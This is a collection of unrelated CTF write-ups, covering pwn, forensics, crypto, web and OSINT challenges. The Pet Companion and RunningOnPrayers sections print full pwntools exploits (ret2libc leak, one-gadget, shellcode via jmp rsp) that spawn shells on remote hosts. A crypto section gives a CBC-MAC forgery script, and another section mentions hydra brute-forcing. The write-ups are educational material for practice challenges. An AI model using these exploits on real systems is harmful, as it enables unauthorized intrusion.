With this seed phrase, I installed Electrum on my workstation, connected to the the attacker's Electrum server over my SSH tunnel, and created a new default, standard local wallet with the attacker's seed phrase and connected to the attacker's wallet in the Electrum app to transfer the Bitcoins back to the provided wallet.
```bashelectrum --regtest --oneserver -s 127.0.0.1:50002:telectrum --regtest --oneserver -s 127.0.0.1:50002:t```




The Bitcoins were returned to the provided wallet, the attacker wallet balance was zero, and I could now acquire the flag.
```bash$ nc 83.136.250.103 42153Hello fella, help us recover our bitcoins before it's too late.Return our Bitcoins to the following address: bcrt1qd5hv0fh6ddu6nkhzkk8q6v3hj22yg268wytgwjCONNECTION INFO: - Network: regtest - Electrum server to connect to blockchain: 0.0.0.0:50002:t
NOTE: These options might be useful while connecting to the wallet, e.g --regtest --oneserver -s 0.0.0.0:50002:tHacker wallet must have 0 balance to earn your flag. We want back them all.
Options:1) Get flag2) QuitEnter your choice: 1HTB{n0t_y0ur_k3ys_n0t_y0ur_c01n5}``` |
# Pet Companion
## Description
> Embark on a journey through this expansive reality, where survival hinges on battling foes. In your quest, a loyal companion is essential. Dogs, mutated and implanted with chips, become your customizable allies. Tailor your pet's demeanor—whether happy, angry, sad, or funny—to enhance your bond on this perilous adventure.>> [Attached file](https://github.com/JOvenOven/ctf-writeups/tree/main/Cyber_Apocalypse_2024_Hacker_Royale/pwn/pet_companion/challenge)
Tags: _Pwn_ \Difficulty: _easy_ \Points: _300_
## Recognition phase
Running the usual exploratory commands:
```$ file pet_companionpet_companion: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter ./glibc/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=09278a4ec751302c94acb15b561c1a2f4ca2182f, not stripped``````$ checksec pet_companion [*] '/home/jovenoven/Downloads/ctf/cyberApocalypse2024_HTB/pwn/pet_companion/pet_companion' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000) RUNPATH: b'./glibc/'```
Note that ``Stack Canaries`` and ``PIE`` are disabled so we can potentially leverage a ``Stack Buffer Overflow`` easily and leak addresses statically from within the `ELF` file.
```c/* decompilation from Ghidra */undefined8 main(void)
{ undefined8 local_48; undefined8 local_40; undefined8 local_38; undefined8 local_30; undefined8 local_28; undefined8 local_20; undefined8 local_18; undefined8 local_10; setup(); local_48 = 0; local_40 = 0; local_38 = 0; local_30 = 0; local_28 = 0; local_20 = 0; local_18 = 0; local_10 = 0; write(1,"\n[!] Set your pet companion\'s current status: ",0x2e); read(0,&local_48,0x100); write(1,"\n[*] Configuring...\n\n",0x15); return 0;}```
## Finding the bug
Basically the program reads up to `0x100` bytes from the user input and stores it in an 8 bytes sized variable, so there is notably a `Buffer Overflow` bug, we can corroborate that by running the program and inserting a large string:
```$ ./pet_companion
[!] Set your pet companion's current status: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[*] Configuring...
Segmentation fault```
## Exploitation phase
At this point, with a Buffer Overflow (BOF) and Position Independent Executable (PIE) disabled, we can execute any function available inside the binary or in the Global Offset Table (GOT PLT). Unfortunately, in this challenge, we don't have a function that prints the flag or gives us a shell, so this time we have to be a bit more clever. The only potentially useful function that we have is ``write()``. With ``write()``, we can read any value from within the binary. This is especially useful because we could leak a ``libc`` function address from the ``GOT PLT`` and calculate the ``libc`` base address with that. Having a ``libc`` base address leak gives us a lot of power because we can call any function and gadget inside ``libc``. For example, we could call ``system(/bin/sh)`` or a ``One Gadget`` to spawn a shell. So the plan is to use the buffer overflow bug to call ``write()`` and leak the ``libc`` address, then call ``main()`` again to be able to do another buffer overflow. But this time, we will have all libc functions and one gadgets at our disposal.
To achieve our goal, we need to start calculating the offset of our buffer overflow. I will use ``cyclic`` from within ``pwndgb`` for this task.
```$ gdb pet_companion GNU gdb (Debian 13.2-1) 13.2
...
pwndbg> cyclic 100aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaapwndbg> rStarting program: /home/jovenoven/...
[!] Set your pet companion's current status: aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa
[*] Configuring...
Program received signal SIGSEGV, Segmentation fault.0x00000000004006df in main ()
...
──────────────────────[ DISASM / x86-64 / set emulate on ]─────────────────────── ► 0x4006df <main+149> ret <0x616161616161616a>
...
pwndbg> cyclic -l 0x616161616161616aFinding cyclic pattern of 8 bytes: b'jaaaaaaa' (hex: 0x6a61616161616161)Found at offset 72```
Before being able to call ``write()``, we have to find a gadget to set the register ``RSI`` with the address of ``write()`` in the ``GOT`` section, which will be treated as the first parameter of the function. I used ``ropper`` for the task.
```$ ropper --file pet_companion [INFO] Load gadgets from cache[LOAD] loading... 100%[LOAD] removing double gadgets... 100%
Gadgets=======...
0x0000000000400741: pop rsi; pop r15; ret;
...
93 gadgets found```
That is the unique ``pop rsi`` gadget that ``ropper`` found, it comes with a ``pop r15`` so we will just put garbage in that register since we don't need it.
For the last part of our exploit I will use the `one_gadget` tool to find a `One Gadget`:
```$ one_gadget $(ldd pet_companion | grep libc.so | cut -d' ' -f3) 0x4f2a5 execve("/bin/sh", rsp+0x40, environ)constraints: rsp & 0xf == 0 rcx == NULL
0x4f302 execve("/bin/sh", rsp+0x40, environ)constraints: [rsp+0x40] == NULL
0x10a2fc execve("/bin/sh", rsp+0x70, environ)constraints: [rsp+0x70] == NULL```
With all this information we can now write our final exploit.
```Python#!/usr/bin/python3from pwn import *
# Set up the target binary by specifying the ELF fileelf = context.binary = ELF("pet_companion")libc = ELF(elf.runpath + b"/libc.so.6")
# Defining the GDB script that will be used when running the binary with the GDB parametergs = '''continue'''# Launch the binary with GDB, without GDB or REMOTE based on the command-line argumentsdef start(): if args.REMOTE: return remote("94.237.53.58", 49979) else: if args.GDB: return gdb.debug(elf.path, gdbscript=gs) else: return process(elf.path)
io = start()
#============================================================# EXPLOIT GOES HERE#============================================================
#=-=-=- USE BOF TO LEAK LIBC -=-=-=
pop_rsi_r15 = 0x400741
# Set the first argument of the write function in register RSI# as the address of the same write function to leak its address,# set R15 to any value, then call write function and finally# call main to use BOF again laterpayload = b"A"*72 + \ p64(pop_rsi_r15) + p64(elf.got.write) + p64(0x0) + \ p64(elf.plt.write) + \ p64(elf.sym.main)io.sendlineafter(b": ", payload)data = io.recvuntil(b'[!] Set your pet companion\'s current status: ')
# Extract the write address from the response and calculate the# libc base address by subtracting the write function offset# to the leaked addresslibc.address = u64(data[21:29]) - libc.sym.writeinfo("libc @ 0x%x", libc.address)
#=-=-=- USE BOF AGAIN TO DO A RET2LIBC ATTACK -=-=-=
# Call a one gadget from libcio.sendline(b"A"*72 + p64(libc.address + 0x4f302))
#============================================================
# Interact with the processio.interactive()```
Run the exploit with the ``REMOTE`` option to get the real flag. Don't forget to change the ip address and port of your docker container in the exploit script.
```$ ./xpl.py REMOTE
...
[+] Opening connection to 94.237.63.235 on port 49131: Done[*] libc @ 0x7ff7119cd000[*] Switching to interactive mode
[*] Configuring...
$ lsflag.txtglibcpet_companion$ cat flag.txtHTB{c0nf1gur3_w3r_d0g}```
\Flag `HTB{c0nf1gur3_w3r_d0g}` |
Bruteforce online password cracking with username = `john` using hydra with password list rockyou.txt.
The correct password is `P@ssw0rd`.
The flag is `texsaw{brut3_f0rce_p@ssword!}` |
# Eternally Pwned: Infiltration > Author: dree_
> Description: I recently had my passwords and other sensitive data leaked, but I have no idea how. Can you figure out how the attacker got in to my PC? [network-capture.pcap](https://github.com/nopedawn/CTF/blob/main/WolvCTF24/Infiltration/network-capture.pcap)
Given the forensics challenge, we need to investigate data for evidence of network packet capture `network-capture.png`
We can investigate with Wireshark and analyze the every packet bytes, if we filter the most interraction is on `tcp` protocol & `smb` protocol. Both we're gonna focusing on (`tcp` / `smb`) packet interraction.
If we filter the packet in number `446` & `550`
or filter `tcp.stream eq 4` (both are same filtering)
We can see the bunch of "A" characters, and if wee look closely there's look like a base64 string between the "A" characters
Note that we have found these, next we can grep the base64 string or using tshark
```bash$ tshark -r network-capture.pcap -Y "frame.number == 446" -x0000 00 0c 29 ce 19 19 00 0c 29 95 a9 e6 08 00 45 00 ..).....).....E.0010 00 6d bc 93 40 00 40 06 f5 95 c0 a8 03 85 c0 a8 .m..@.@.........0020 03 8c b6 f1 01 bd 3f d8 46 5d d3 e1 93 41 80 18 ......?.F]...A..0030 00 f9 b7 6e 00 00 01 01 08 0a 48 40 d9 94 00 00 ...n......H@....0040 72 c3 00 00 00 35 ff 53 4d 42 2b 00 00 00 00 18 r....5.SMB+.....0050 01 60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .`..............0060 00 00 00 08 00 00 01 01 00 10 00 64 32 4e 30 5a ...........d2N0Z0070 6e 74 73 4d 33 52 54 58 77 3d 3d ntsM3RTXw==
$ echo "d2N0ZntsM3RTXw==" | base64 -dwctf{l3tS_```
We've got the first part `wctf{l3tS_`
```bash$ tshark -r network-capture.pcap -Y "frame.number == 550" -x
0d20 41 41 41 41 4d 33 52 6c 55 6d 34 30 62 45 78 35 AAAAM3RlUm40bEx50d30 58 32 63 77 58 77 3d 3d 41 41 41 41 41 41 41 41 X2cwXw==AAAAAAAA
0f20 41 41 41 41 41 41 41 41 41 41 41 41 59 6b 78 56 AAAAAAAAAAAAYkxV0f30 4d 31 38 33 62 6a 6c 33 62 54 52 70 56 32 35 4d M183bjl3bTRpV25M0f40 66 51 3d 3d 41 41 41 41 41 41 41 41 41 41 41 41 fQ==AAAAAAAAAAAA
$ echo "M3RlUm40bEx5X2cwXw==" | base64 -d3teRn4lLy_g0_
$ echo "YkxVM183bjl3bTRpV25MfQ==" | base64 -dbLU3_7n9wm4iWnL}```
then the two last part `3teRn4lLy_g0_` & `bLU3_7n9wm4iWnL}` > Flag: `wctf{l3tS_3teRn4lLy_g0_bLU3_7n9wm4iWnL}` |
**First thing i did was opening the binary in GhidraAnd there was only these two useful functions :**
**Vuln :**``` undefined vuln() undefined AL:1 <RETURN> undefined1[32] Stack[-0x28] Buffer XREF[1]: 00401196(*) vuln XREF[4]: Entry Point(*), main:00401215(c), 004020b4, 00402158(*) 00401176 f3 0f 1e fa ENDBR64 0040117a 55 PUSH RBP 0040117b 48 89 e5 MOV RBP,RSP 0040117e 48 83 ec 20 SUB RSP,0x20 00401182 48 8d 05 LEA RAX,[s_The_hard_part_is_not_finding_the_004020 = "The hard part is not finding 7f 0e 00 00 00401189 48 89 c7 MOV RDI=>s_The_hard_part_is_not_finding_the_004020 = "The hard part is not finding 0040118c b8 00 00 MOV EAX,0x0 00 00 00401191 e8 ca fe CALL <EXTERNAL>::printf int printf(char * __format, ...) ff ff 00401196 48 8d 45 e0 LEA RAX=>Buffer,[RBP + -0x20] 0040119a 48 89 c7 MOV RDI,RAX 0040119d b8 00 00 MOV EAX,0x0 00 00 004011a2 e8 c9 fe CALL <EXTERNAL>::gets char * gets(char * __s) ff ff 004011a7 b8 00 00 MOV EAX,0x0 00 00 004011ac c9 LEAVE 004011ad c3 RET
```
**We observe a vulnerability in the function due to a lack of input validation. The program accepts user input without verifying its length, storing it in a fixed-size buffer of 32 bytes. This oversight creates a buffer overflow vulnerability, wherein input exceeding the buffer size can overwrite adjacent memory locations, leading to potential exploitation and compromising program integrity.now lets take a look at the gift function :**
``` undefined gift() undefined AL:1 <RETURN> undefined2 Stack[-0xa]:2 local_a XREF[1]: 0040122d(W) gift XREF[3]: Entry Point(*), 004020c4, 00402198(*) 00401221 f3 0f 1e fa ENDBR64 00401225 55 PUSH RBP 00401226 48 89 e5 MOV RBP,RSP 00401229 48 83 ec 10 SUB RSP,0x10 0040122d 66 c7 45 MOV word ptr [RBP + local_a],0xe4ff fe ff e4 00401233 48 8d 05 LEA RAX,[s_Just_two_bytes,_hanging_out_toge_004020 = "Just two bytes, hanging out t 26 0e 00 00 0040123a 48 89 c7 MOV RDI=>s_Just_two_bytes,_hanging_out_toge_004020 = "Just two bytes, hanging out t 0040123d b8 00 00 MOV EAX,0x0 00 00 00401242 e8 19 fe CALL <EXTERNAL>::printf int printf(char * __format, ...) ff ff 00401247 b8 ff ff MOV EAX,0xffffffff ff ff 0040124c c9 LEAVE 0040124d c3 RET
```so there is nothing useful in this function like you might be used to in easier challenges, so we need to find a way to exploit this binary and find a way to get our flag, so i check checksec and i found that the nx is disabled , so we can manage to get our shellcode to execute , used the tool "Ropper" to check if there is any jmp rsp instructions in the binary so i can use it to inject a shellcode and it was there :) ```ropper --file ./RunningOnPrayers --search "jmp rsp"[INFO] Load gadgets from cache[LOAD] loading... 100%[LOAD] removing double gadgets... 100%[INFO] Searching for gadgets: jmp rsp
[INFO] File: ./RunningOnPrayers0x0000000000401231: jmp rsp;```and i got the address of the gift function which was : *0x401221*
so now im ready to make my exploit after some debugging and checking how the binary going to handle my inputand its going to work like this * 32 NOPS to overwrite registers till we get to the RIP Register * writing the address of the gift function to the RIP so we can make our return* then in the gift function we gonna overwrite the register again with the jump instruction address so we can make our jump to RSP* and then fill the RSP with our shell codeHere's my Exploit :)
```#!/usr/bin/env python3import sysimport argparseimport iofrom pwn import *context.log_level = 'debug'
exe = context.binary = ELF(args.EXE or './RunningOnPrayers')
def start_local(args, argv=[], *a, **kw): if args.GDB: return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw) else: return process([exe.path] + argv, *a, **kw)
def start_remote(host, port, argv=[], *a, **kw): return remote(host, port)
gdbscript = '''tbreak maincontinue'''.format(**locals())
parser = argparse.ArgumentParser(description='Exploit script')parser.add_argument('mode', choices=['local', 'remote'], help='Mode: local or remote')parser.add_argument('--GDB', action='store_true', help='Enable GDB debugging')parser.add_argument('host', nargs='?', default='localhost', help='Remote host')parser.add_argument('port', nargs='?', type=int, default=1337, help='Remote port')args = parser.parse_args()
if args.mode == 'local': start_func = lambda: start_local(args)else: start_func = lambda: start_remote(args.host, args.port)p = b'\x90'*32 + p64(0x401221) + p64(0x401231) + asm(shellcraft.amd64.linux.sh())io = start_func()io.sendline(p)io.interactive()``` |
### The Thought ProcessWe are given a segment of an MFT (Master File Table). We probably know that the MFT is part of a filesystem (most likely, Windows NTFS) but not much more. A quick Google search for MFT reveals that it is a structure that stores the metadata for files in the filesystem, as well as data or pointers to data.
File names are part of metadata, and the description of the challenge tells us that we want to extract the file names from this MFT segment. So, we should research the structure of an MFT. Collecting information from a few search results about the MFT structure (primarily from [here](https://www.futurelearn.com/info/courses/introduction-to-malware-investigations/0/steps/146529)) tells us:* Each entry is 0x400 bytes large, starting with "FILE" as the header* The attributes of each entry begin at offset 0x38* Each attribute header starts with its type at offset 0x0, and length at offset 0x4.* We want the File Name attribute, which is type 0x30.
Next, we want to research the structure of the file name attribute specifically, which we can find information about [here](https://www.futurelearn.com/info/courses/introduction-to-malware-investigations/0/steps/147114).
So, we now have the basic information necessary to parse the file names of every entry in the MFT segment.
### The SolutionExtract the file names of every file in the MFT and place them into an array of some kind. All of the relevant ones are exactly one character long.
Using the list of indices provided in the challenge description, concatenate each corresponding element of your array into the flag. |
# EPT1911**Author: LOLASL**
**Description:** Finally found a working keygen, I think.
**Password:** ept1911
---
## Solve**By TagePical**
### Ept 1911 – Writeup
First, for solving this task, I downloaded ilspy, which is a .NET assembly browser and decompiler. It is an extension in vscode.
In the function `LegitStuff_Loader` I noticed a string variable “text” which was equal to “EPT{“. That might be a good start.

In this part of the code, it seems like it is making an enumerator, and getting it from `encpw` within settings. It is also running a while loop, while the enumerator can move to the next input. Next, it is parsing `current`, which is taken from the enumerator, with `text`, which is “EPT{“, and adding 42.

In the file `encpw`, we find this line of code:

Isolating the numbers from the `encpw` file gives us: 58, 7, 58, 53, 43, 53, 65, 68, 6, 77, 53, 72, 48, 72, 7, 15, 7, 7, 53, 40, 53, 68, 6, 72, 77, 9, 61, 63, 55, 68, 21.
Putting these numbers into the line of code `text += (char)(int.Parse(current) + 42);` results in the following string: `EPT{d1d_U_kn0w_rZr1911_R_n0rw3gian?`

However, this is not the complete flag, as we are still missing a “}”. So, I continued searching through the code for a similar pattern.
In the bottom of the file on the first page, I found that the `CreateLocalUserAndAddToAdminGroup` function takes `text`, which is a part of the flag, as an input in another file. On inspecting the `CreateLocalUserAndAddToAdminGroup` file, I found this code:
This code takes the `pass` variable, which is the previously constructed flag, and adds “!}” to it, completing the flag.

The final flag is then: `EPT{d1d_U_kn0w_rZr1911_R_n0rw3gian?!}` |
## Forensics/Secret Message 1 (730 solves)Created by: `SteakEnthusiast`> We swiped a top-secret file from the vaults of a very secret organization, but all the juicy details are craftily concealed. Can you help me uncover them?
We are given a PDF file, once viewed has a black bar of what seems to be our flag.

If we highlight the black bar, we get some text upon copy-pasting the contents from Firefox's PDF viewer.
Flag: `uoftctf{fired_for_leaking_secrets_in_a_pdf}`
**Files:** [secret.pdf](https://files.seall.dev/ctfs/uoftctf2024/secret-message-1/secret.pdf) |
# mmmmm-rbs
>Dr. Tom Lei is up to something again and it's not sounding good. We heard he was messing around over at [https://drtomlei.xyz](https://drtomlei.xyz/). Maybe we should look into this.>>Developed by: [Cyb0rgSw0rd](https://github.com/AlfredSimpson)
# Solution
Initially going to the website, we see some sort of blog home page.

Navigating to the `/about` page, it gives us an unauthorized error.

Viewing the source reveals the `/img/` directory, but that's a 404 as well.
- <view-source:https://drtomlei.xyz/>- <view-source:https://drtomlei.xyz/about>
Looking into the network tab on the initial request we see a cookie
```yummyflag=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmbGFnIjoiamN0ZntnMXYzX20zX3RoM19iMzNmX25fY2gzZGRAcl9wbHp9IiwiaWF0IjoxNzExMzA2NDkxfQ.Bk8gATf5teDucZFrlMh-eAd9HIODeAfChjt0pKAR9Xk; Path=/; HttpOnly; SameSite=Strict```

The cookie value `eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmbGFnIjoiamN0ZntnMXYzX20zX3RoM19iMzNmX25fY2gzZGRAcl9wbHp9IiwiaWF0IjoxNzExMzA2NDkxfQ.Bk8gATf5teDucZFrlMh-eAd9HIODeAfChjt0pKAR9Xk` looks like a [JWT](https://jwt.io) because its a long-ish base64 encoded string with 3 sections separated by `.`s.
Checking the [JWT Debugger](https://jwt.io) we see the JWT has the key `flag`.
```{ "flag": "jctf{g1v3_m3_th3_b33f_n_ch3dd@r_plz}", "iat": 1711306491}```
 |
(The writeup looks better [in github](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/tree/main/tag-series-2))# Crypto: tag-series-2solver: [N04M1st3r](https://github.com/N04M1st3r) writeup-writer: [L3d](https://github.com/imL3d)

**files (copy):** [chal.py](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/blob/main/tag-series-2/files/chal.py)
## Solution
### Preview
*It is recommended to read the [first challenge](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/tree/main/tag-series-1) in this series before reading this one.*
This challenge is very similar to the first one; we need to input a plaintext string and a guess to the last block of it's AES (CBC) encryption 4 times in a row - if one of those guesses match we get the flag.
The differences from the first challenge:1. AES encryption with mode CBC is used, instead of ECB.2. We get 4 tries instead of 3.3. To each plaintext given it's length is being added to the end before the encryption. 4. The plaintext to get the flag needs to start with a shorter string: `"GET: flag.txt"`
And again, before we will showcase the solution, an understanding of how the `AES CBC` mode works is needed, so we can properly try and exploit this algorithm and it's usecase.
### AES (CBC) mode
The CBC mode fixes some of the problems with the lack of *cryptographic diffusion* that EBC mode had. Instead of each plaintext block being enciphered on its own, it is being XORed with the previous ciphertext, and only then being encrypted (the first block is being XORed with a random Initialization Vector), as shown in the image below:

Again, for our purposes in the tag-series challenges, we don't really need to know much about the [Block Cipher algorithm](https://en.wikipedia.org/wiki/Block_cipher), apart from it being a *deterministic algorithm*, meaning that if we give it the same key and the same input, it will always give us the same output. The change from `ECB` mode to `CBC` mode fixes the exploit we used at the previous challenge - because each part affects the following one it seems as though we cannot have two different plaintexts produce the same result.
### The exploit
At first glance, this challenge seems very discouraging - we need to find two differnet plaintext inputs that will give us the same last block of ciphertext, but every little change in the previous blocks affects the outcome! After looking further at the `CBC` mode of encryption and the given restrictions, we can come to 2 subtle but important realizations: 1. The same 2 inputs to the XOR and then the Block Encryption, will yield the same ciphertext. 2. It **is** possible to get the same last block of ciphertext from two different plaintexts, we just have to make sure the two inputs to that "part of the chain" are the same (take a look at the illustartaion below).
 Because the last block will always contain the legth, our goal is to try and create the same ciphertext of the block that came before it (it's the other part of the XOR), with two different plaintext inputs. For this, we have to do some sort of computation. XOR is commutative operation, and we can leverage this fact to our advantage. As shown in the illustartion below, both the blocks of ciphertexts generated by `1)` and `2)` will be the same.

So, the only thing left to do is just find a way to get `A` and `B`, and to put the pieces together! As it happens, the both parts is really easy (at this point xD) - we have four tries. Lets go over each try, and what information we receive from it: **1, 2.** The plaintext that will be encrypted is `our_input + ITS_LENGTH`. We do this in order to find A and B - they are the last block of a ciphertext that we now know. This part is necessary because we can't evaluate them ourselves, we don't have the key for the Block Encryption (nor the Initializing Vector). But because these factors are the same for each differenty try, it doesn't matter that we don't know them.
**3.** The response from this step will be the same result that we should get at the next one. We need to **recreate the terms** the allowed B (or A) to be formed, then append the other ciphertext. This will create the same input to the rest of the encryption, thus allowing us to achive the same result in 2 way (see the illustration above).
**4.** For the last time we want to do the same, but swapped - recreate the terms that allowed the other part to be formed, and the send the other one. This will be evaluated to the same last block of ciphertext we recieved at the previous try.
NOTE: for this to work both the inputs that created A and B **must** to have the same length - the two final payloads will contain these inputs, and the lengths of those payloads need to be the same for us to get the same result. This is an illustartion of the final payload:

The implementation of the exploit we devised in code: ```python from pwn import *
INPUT1 = b"GET: flag.txt" + b"pad" # The last plaintext we send, is obligated start with this string to get the flag INPUT2 = b"The-C0d3Bre4k3rs" # Second input, needs to be the same length as the first - 16 bytesLEN16 = b'\x00' * 15 + b'\x10' # The length of our inputs
con = connect('tagseries2.wolvctf.io', 1337)
con.recvuntil(b'disabled ==')con.recvline()
con.sendline(INPUT1)con.sendline(b'irrelevant')A = con.recvline()[:-1] # the output of INPUT1 + ITS_LEN
con.sendline(INPUT2)con.sendline(b'irrelevant')B = con.recvline()[:-1] # the output of INPUT2 + ITS_LEN
# The parts that make B then Acon.sendline(INPUT2 + LEN16 + A)con.sendline(b'irrelevant')result = con.recvline()[:-1]
# The parts that make A then Bcon.sendline(INPUT1 + LEN16 + B)con.sendline(result) # This has the same result as the one we performed above
flag = con.recvline()[:-1]print(flag)
con.close()``` We get the flag?: `wctf{W0w_1_w4s_ev3n_u51ng_CBC}` To the [next one](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/tree/main/tag-series-3) ➡️ |
> Find what street this picture was taken from.> > Format the flag as the following: The street name in all caps with the spaces replaced by underscores. Write the full word for any abbreviated parts of the name.> > Example: If the street was Bourbon St the flag would be: texsaw{BOURBON_STREET}

When we look at the image, the first thing that catches our attention is the sign on the right side, the Bael Bank Sign, if we look at the Bael Banks in America, it will take us a lot of time.
What we need to do is do a Google image search for the building right in front of us.

We’re finding a replica of the building. Here we need to find the address of the building

Search for “TCC Legacy Kincaid” on Google Maps. We’re looking in the Plano area. You can follow the [video](https://margheritaviola.com/2024/03/26/texsaw2024-osint-geo-location-writeup/).
We’ll find the street name.
 |
